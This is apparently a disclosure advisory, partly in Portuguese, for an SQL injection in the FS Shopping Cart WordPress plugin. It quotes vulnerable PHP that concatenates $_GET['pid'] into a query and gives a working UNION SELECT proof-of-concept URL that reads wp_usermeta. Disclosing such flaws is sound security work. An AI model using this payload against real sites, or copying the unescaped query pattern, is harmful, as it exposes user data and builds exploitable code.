Homepage:
https://wordpress.org/plugins-wp/fs-shopping-cart/
Descrição:
$_POST[ ‘pid’ ] is not escaped. Url is accessible for every registered user.
Url vulnerável : http://localhost:1406/wp/wp-admin/admin.php?page=fssc-products&fp=general&f=edit&cid=0&pid=0
File / Code:
… /wp-content/plugins/fs-shopping-cart/includes/admin_produtcs.php
line: 64
echo '<div class="wrap">';
if (isset($_GET['pid'])) {
echo '<h2>Editing '.$wpdb->get_var("SELECT products_part_number FROM ".$wpdb->prefix."fssc_products WHERE products_id = ".$_GET['pid']).' <a href="admin.php?page=fssc-products&f=add" class="add-new-h2">Add New</a></h2>';
echo fssc_products_sub_links($_GET['fp'], $_GET['f'], $_GET['cid'], $_GET['pid']);
} else {
echo '<h2>Products <a href="admin.php?page=fssc-products&f=add" class="add-new-h2">Add New</a></h2>';
}
Proof of Concept:

Logado com usuário comum (crie usando wp-login.php?action=register):
Url com exploit: http://localhost:1406/wp/wp-admin/admin.php?page=fssc-products&fp=general&f=edit&cid=0&pid=0+UNION+SELECT+meta_value+FROM+wp_usermeta+WHERE+umeta_id%3D16
Timeline:
- 10/11/2016 – Discovered
